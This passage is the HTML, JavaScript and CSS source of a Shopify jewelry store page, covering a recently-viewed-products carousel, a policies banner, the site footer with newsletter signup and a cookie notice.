                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
